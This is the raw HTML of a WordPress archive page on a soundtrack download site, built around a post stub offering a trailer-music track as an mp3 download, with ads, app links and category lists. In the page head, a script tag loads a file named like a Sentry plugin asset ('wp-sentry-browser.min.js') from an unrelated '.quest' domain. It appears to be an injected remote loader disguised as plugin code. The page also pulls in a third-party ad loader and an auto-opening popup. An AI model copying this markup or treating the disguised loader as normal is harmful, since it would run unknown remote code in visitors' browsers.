<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.1'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.1'  type='font/woff' crossorigin />
<link rel='stylesheet' id='jetpack_css-css'  href='https://soundtrackstv.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://soundtrackstv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://soundtrackstv.com/wp-json/wp/v2/tags/1197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundtrackstv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://soundtrackstv.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- Snippets by Add to All --><style type='text/css'>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://soundtrackstv.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6f68da09-693e-4d25-8530-3cf59c8b6c7f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "SoundtracksTv";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2439901986027384" crossorigin="anonymous"></script>
<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-143249715-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child {
	background-color: #e86000;
	color: #fff;
}

.sidebar .widget:first-child .widget-title,
.sidebar .widget:first-child a:not(.button) {
	color: #fff;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (min-width: 769px) {
	.post-image-aligned-left .post-image img {
		max-width: 300px;
	}
} /* End GeneratePress Site CSS */		</style>
			<meta name="msvalidate.01" content="7F9878BF1E463F1038DB7ABDD28A47E1" />
	<meta name="google-site-verification" content="spyhVbzle3VD7YAy7m6uhGRq4OLwfTTft-6RJAlRkck" />
	<meta name="yandex-verification" content="0cf42c21b56d59c4" />
<meta name="p:domain_verify" content="2ef57c71585abfce6d21ab9c14d144e1"/>


<!--	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<!--<script>-->
<!--     (adsbygoogle = window.adsbygoogle || []).push({-->
<!--          google_ad_client: "ca-pub-2439901986027384",-->
<!--          enable_page_level_ads: true-->
<!--     });-->
<!--</script>-->
	
	
	   <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader22410";
                                        c.src = "//scripts.cleverwebserver.com/7e44f6169f0ae75b943cafb5acdb4449.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>         
	
</head>

<body class="archive tag tag-download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format tag-1197 wp-custom-logo wp-embed-responsive post-image-below-header post-image-aligned-left sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-0 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover aa-prefix-sound-" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav id="site-navigation" class="auto-hide-sticky has-branding main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
					<a href="https://soundtrackstv.com/" title="Soundtracks Tv" rel="home">
						<img  class="header-image" alt="Soundtracks Tv" src="https://soundtrackstv.com/wp-content/uploads/2019/07/cropped-soundtracks.jpg" title="Soundtracks Tv" />
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://soundtrackstv.com/">
				<input type="search" class="search-field" value="" name="s" title="Search" />
			</form>		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
										<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a title="						" href="https://soundtrackstv.com/">Home</a></li>
<li id="menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://play.google.com/store/apps/details?id=multiple.bulk.url.opener">Bulk Url Opener</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://soundtrackstv.com/category/movie-soundtracks/">Movie Soundtracks</a></li>
<li id="menu-item-14157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14157"><a href="https://kapsave.com/video-frame-rate-converter/">Video FPS Changer</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="						" href="https://soundtrackstv.com/contact/">Contact</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-147"><a href="https://soundtrackstv.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Download Colossal Trailer Music – Creepy Creepers From Creepville in mp3 format			</h1>

					</header><!-- .page-header -->
		<article id="post-1658" class="post-1658 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-download-colossal-trailer-music-creepy-creepers-from-creepville-for-free tag-download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format tag-download-colossal-trailer-music-creepy-creepers-from-creepville-in-zip-format" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://soundtrackstv.com/colossal-trailer-music-creepy-creepers-from-creepville-soundtrack/" rel="bookmark">Colossal Trailer Music – Creepy Creepers From Creepville (Soundtrack)</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/colossal-trailer-music-creepy-creepers-from-creepville-soundtrack/" title="1:22 pm" rel="bookmark"><time class="entry-date published" datetime="2019-07-16T13:22:06+00:00" itemprop="datePublished">July 16, 2019</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://soundtrackstv.com/colossal-trailer-music-creepy-creepers-from-creepville-soundtrack/">
						<img width="400" height="400" src="https://soundtrackstv.com/wp-content/uploads/2019/07/Colossal-Trailer-Music-–-Creepy-Creepers-From-Creepville.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2019/07/Colossal-Trailer-Music-–-Creepy-Creepers-From-Creepville.jpg 400w, https://soundtrackstv.com/wp-content/uploads/2019/07/Colossal-Trailer-Music-–-Creepy-Creepers-From-Creepville-150x150.jpg 150w, https://soundtrackstv.com/wp-content/uploads/2019/07/Colossal-Trailer-Music-–-Creepy-Creepers-From-Creepville-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>Download Colossal Trailer Music – Creepy Creepers From Creepville in mp3 format. Download Colossal Trailer Music – Creepy Creepers From &#8230; </p>
<p class="read-more-container"><a title="Colossal Trailer Music – Creepy Creepers From Creepville (Soundtrack)" class="read-more button" href="https://soundtrackstv.com/colossal-trailer-music-creepy-creepers-from-creepville-soundtrack/#more-1658">Read more<span class="screen-reader-text">Colossal Trailer Music – Creepy Creepers From Creepville (Soundtrack)</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-30 tablet-grid-30 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://soundtrackstv.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-5" class="widget inner-padding widget_text"><h2 class="widget-title">Adverts</h2>			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- soundtracks sidebar --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="3778082463"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">Featured Apps</h2>			<div class="textwidget"><p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/">Tik Tok Mp3 Song Downloader</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/tiktok-username/">TikTok Username Checker</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=dat.file.opener.viewer">.Dat File Opener for Android</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=vob.file.opener.player ">Download Vob Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=mkv.file.opener.player">Mkv Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=webm.file.opener.player">Webm Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=iso.extractor.archive">ISO File Extractor Android App</a></span></strong></p>
</div>
		</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://soundtrackstv.com/category/anime-soundtracks/" title="Download the latest free anime music and songs, anime songs, anime movies soundtracks, anime mp3 songs download, anime opening download in 2019.">Anime Soundtracks</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://soundtrackstv.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://soundtrackstv.com/category/effects/">Effects</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://soundtrackstv.com/category/football-theme-song/">Football Theme Song</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://soundtrackstv.com/category/game-soundtracks/" title="Download The Best Video Game Soundtracks 2019 for free in mp3. They are made available for free and you can stream and listen to them online. Download Free Video Game Soundtracks For Studying, Reading, Inspiration and Motivation. Some of these OST songs has been compiled from the Best Game Soundtracks Reddit, Khinsider, classicgaming.cc, soundcloud, youtube, apple music, gamesradar, vgmdb.net, etc.

We are the number 1 most reputable Video Game Soundtracks Website, we also provide the best music to game to for various games including ps1, ps2, ps3, ps4, Playstation, Gameboy, etc.

We provide soundtracks OST and Theme Songs for the following games.
Austin Wintory Journey, Naruto Shippuden Ost 2 Download, Distance Game Soundtrack, Minecraft, Fortnite, Grand Theft Auto V, Tom Clancy&#039;s Rainbow Six Siege, Nick Scholl0 added Red Dead Redemption II, Super Smash Bros, Overwatch, Rocket League,
League Of Legends, PlayerUnknown&#039;s Battlegrounds, Roblox, Counter-Strike: Global Offensive, Super Mario Odyssey, The Legend Of Zelda: Breath Of The Wild
2017, Spider-Man, Call Of Duty: Black Ops II, The Elder Scrolls V: Skyrim, Mortal Kombat X">Game Soundtracks</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://soundtrackstv.com/category/instrumentals/">Instrumentals</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://soundtrackstv.com/category/movie-soundtracks/" title="Download the Best Movie Soundtracks 2019 for free use. These Movies and Films Songs Soundtracks OST are available in Mp3 format. This also contains the Best Movie Soundtracks Instrumental, Best Modern Movie Soundtracks 2000s, Top 100 Movie Soundtracks, Top Selling Movie Soundtracks, etc.

You can download Tunefind App Soundtracks free and also get the best Music From The Motion Picture Pulp Fiction, Get Top 100 Best Selling Movie Soundtracks including The Art of Self-Defense, Toy Story 4, The Dead Don’t Die, Fast Color, Greta, Avengers: Endgame, The Mountain, Plus One, John Wick: Chapter 3 – Parabellum, High Life, Birds of Passage, Ash Is Purest White, Her Smell, Shadow, Diane, Long Day’s Journey Into Night, Apollo 11, The Souvenir, An Elephant Sitting Still, Gloria Bell, Hagazussa, The Beach Bum, Climax, Under the Silver Lake, Transit">Movie Soundtracks</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://soundtrackstv.com/category/musical-soundtracks/">Musical Soundtracks</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://soundtrackstv.com/category/nightcore-songs/" title="Download Nightcore songs mp3 for free in 2019. Get the latest New and Free Nightcore songs download for free.

Download the latest Free nightcore songs and music for free in mp3. Download Nightcore I need your love, nightcore songs mp3 download, original nightcore songs cover, nightcore monster">Nightcore Songs</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://soundtrackstv.com/category/sample-files/">Sample Files</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://soundtrackstv.com/category/series-soundtracks/">Series Soundtracks</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://soundtrackstv.com/category/soundtracks/">Soundtracks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://soundtrackstv.com/category/television-soundtracks/">Television Soundtracks</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://soundtrackstv.com/category/tik-tok/">Tik Tok</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://soundtrackstv.com/category/trailer-music/">Trailer Music</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://soundtrackstv.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://soundtrackstv.com/category/wwe-theme-songs/" title="wwe theme songs downloads 2019 is available for free in mp3. we have compiled the best wwe theme songs 2019 download mp3, playlists and albums. All these are gotten from the official wrestling wwe website and youtube. We have all WWE Superstars Entrance Songs and Intro Music for raw and wrestlemania.

Download all wrestling songs mp3 download of popular stars both men and women including AJ Styles, Akam, Aleister Black, Andrade, Baron Corbin, Bo Dallas, Bobby Lashley, Bobby Roode, Braun Strowman, Bray Wyatt, Brock Lesnar, Cedric Alexander, Curt Hawkins, Curtis Axel, Dash Wilder, Dolph Ziggler, Drew McIntyre, EC3, Eric Young, Erik, Fandango, Goldust, Gran Metalik, Heath Slater, Ivar, Jey Uso, Jimmy Uso, Jinder Mahal, Kalisto, Konnor, Lince Dorado, Lio Rush[68], The Miz, Mojo Rawley, No Way Jose, Rey Mysterio, Rezar, Rhyno, Ricochet, Sami Zayn, Samir Singh, Scott Dawson, Seth Rollins, Sunil Singh, Titus O&#039;Neil, Tyler Breeze, Viktor, Zack Ryder, Alexa Bliss, Alicia Fox, Dana Brooke, Lacey Evans, Naomi, Natalya, Nia Jax, Ronda Rousey, Ruby Riott, Sarah Logan, Sasha Banks, Tamina, Zelina Vega, Aiden English, Alexander Wolfe, Ali, Apollo Crews, Big E, Big Show, Buddy Murphy, Cesaro, Chad Gable, Daniel Bryan, Elias, Epico Colón

Other Superstars includes Finn Bálor, Harper, Jeff Hardy, Karl Anderson, Kevin Owens, Killian Dain, Kofi Kingston, Lars Sullivan, Luke Gallows, Matt Hardy, Otis, Primo Colón, R-Truth, Randy Orton, Roman Reigns, Rowan, Rusev, Samoa Joe, Sheamus, Shelton Benjamin, Shinsuke Nakamura, Sin Cara, Tucker, Xavier Woods, Asuka, Bayley, Becky Lynch, Billie Kay, Carmella, Charlotte Flair, Ember Moon, Kairi Sane, Lana, Liv Morgan, Mandy Rose, Mickie James, Peyton Royce, Sonya Deville, Akira Tozawa, Ariya Daivari, The Brian Kendrick, Drew Gulak, Gentleman Jack Gallagher, Humberto Carrillo, Mike Kanellis, Oney Lorcan, Tony Nese, Adam Cole, Angelo Dawkins, Bobby Fish, Cezar Bononi, Damien Priest, Danny Burch, Dominik Dijakovic, Fabian Aichner, Jaxson Ryker, Johnny Gargano, Keith Lee, Kona Reeves, Kushida, Kyle O&#039;Reilly, Marcel Barthel, Matt Riddle, Montez Ford], Raul Mendoza, Riddick Moss, Roderick Strong, Shane Thorne, Steve Cutler, Tino Sabbatelli, Tommaso Ciampa, Velveteen Dream, Wesley Blake, Aliyah, Bianca Belair, Candice LeRae, Dakota Kai, Deonna Purrazzo, Io Shirai, Jessamyn Duke, Kacy Catanzaro, Marina Shafir, Mia Yim, Shayna Baszler, Taynara Conti, Vanessa Borne, Xia Li">WWE Theme Songs</a>
</li>
			</ul>

			</aside><aside id="recent-posts-widget-with-thumbnails-1" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://soundtrackstv.com/how-to-convert-pdf-documents-to-text-on-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/03/Pdf-To-Text-Converter-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How To Convert Pdf Documents To Text On Android</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-gz-archive-files-on-android-gz-tgz-gzip-tar-gz-xz/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/02/Screenshot-2024-02-13-at-21.58.27-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How To Open Gz Archive Files On Android (.gz, .tgz, .gzip, .tar.gz, .xz)</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-har-files-in-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" srcset="https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-150x150.png 150w, https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-300x300.png 300w, https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo.png 512w" sizes="(max-width: 50px) 100vw, 50px" /><span class="rpwwt-post-title">How To Open .Har Files In Android</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-jar-files-on-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/01/Jar-File-Opener-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How to open Jar files on Android</span></a></li>
		<li><a href="https://soundtrackstv.com/simultaneous-equation-solver-android-app-review/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/01/simul-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">Simultaneous Equation Solver Android App {Review}</span></a></li>
		<li><a href="https://soundtrackstv.com/she-fe-pami-ni-mp3-download/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2023/08/shefe-150x150.webp" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">She Fe Pami Ni (mp3 Download)</span></a></li>
		<li><a href="https://soundtrackstv.com/please-wait-while-your-transaction-is-processing-mp3-download/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2023/08/atm-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">Please Wait While Your Transaction Is Processing (Mp3 Download)</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="zoom-social-icons-widget-1" class="widget inner-padding zoom-social-icons-widget"><h2 class="widget-title">Follow Me</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#3b5998" style="color : #3b5998; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Facebook</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="color" data-hover-color="#55acee" style="color : #55acee; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Twitter</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#cd486b" style="color : #cd486b; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Instagram</span>
					</a>
	</li>

	
</ul>

		</aside><aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p>Download Latest and Popular Movies Soundtracks, OST and Theme Songs. We compile and provide soundtracks for all movies, games, anime, Music and albums. We are also in partnership with some of the biggest soundtrack download website including 8tracks, download-soundtracks.</p>
<p><strong>NOTE</strong></p>
<p>All the soundtracks we provide are only samples. we provide these samples to give you an idea of the music. All rights belongs to the audio company. you can support the producers by purchasing the records.</p>
<p>&nbsp;</p>
<p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/">Download TikTok Songs</a></span></strong></p>
</div>
		</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Relevant Websites</h2>			<div class="textwidget"><p>Soundtrack.net</p>
<p>Gosoundtrack.com</p>
<p>Tunefind.com</p>
<p>What-song.com</p>
<p>Soundtrackmania.net</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="9027526481"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a title="
						" href="#">Privacy Policy</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a title="
						" href="#">Terms</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a title="
						" href="#">Contact</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Soundtracks Tv</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!-- Snippets by Add to All --><div id="pum-14425" class="pum pum-overlay pum-theme-13514 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:14425,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:13514,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_14425">

	<div id="popmake-14425" class="pum-container popmake theme-13514 size-custom pum-position-fixed">

				

